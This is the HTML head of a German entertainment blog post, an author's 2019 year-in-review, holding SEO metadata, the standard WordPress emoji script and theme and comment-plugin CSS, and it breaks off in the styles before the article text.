

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/
body_size: 34414
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Tellux&#8216; Jahresrückblick 2019">
<meta name="twitter:description" content="Jaja, das geht es dahin, das Jahr 2019. Manchmal würde ich mir wünschen, der Tag hätte mehr Stunden und das Jahr mehr Tage, denn dann würde ich nämlich deutlich mehr Zeit für ausgiebigen Medienk">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tellux&#039; Jahresrückblick 2019 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tellux&#039; Jahresrückblick 2019" />
	<meta property="og:description" content="Jaja, das geht es dahin, das Jahr 2019. Manchmal würde ich mir wünschen, der Tag hätte mehr Stunden und das" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-12-30T14:00:00+00:00" />
	<meta property="article:modified_time" content="2019-12-27T16:01:13+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tellux" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Tellux&#039; Jahresrückblick 2019" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tellux" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/","url":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/","name":"Tellux' Jahresrückblick 2019 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg","datePublished":"2019-12-30T14:00:00+00:00","dateModified":"2019-12-27T16:01:13+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/872e3c9c5180966a586648a781ace62a"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Tellux&#8217; Jahresrückblick 2019"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/872e3c9c5180966a586648a781ace62a","name":"Tellux","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/11/avatar_user_245_1542989588-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/11/avatar_user_245_1542989588-96x96.jpg","caption":"Tellux"},"description":"Mit der Arbeit als Physiotherapeut im Krankenhaus versucht Tellux, das doch sehr sitzlastige Geek-Dasein mit viel Bewegung zu kompensieren. In seiner Freizeit verbringt er am liebsten Zeit am Computer und spielt MMORPGs oder andere Rollenspiele. Auch an Handhelds (Nintendo DS + Switch) oder Konsolen (PS4) ist er durchaus anzutreffen. Musik spielt ebenfalls eine sehr zentrale Rolle, hierbei hört er am liebsten: Pop, EDM und Alternative-Music. Ansonsten verschlingt er auch Serien zu Genüge, auf ein Genre ist er nicht festgelegt.","url":"https://www.geek-germany.de/author/tellux/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Tellux&#8216; Jahresrückblick 2019-Kommentar-Feed" href="https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row 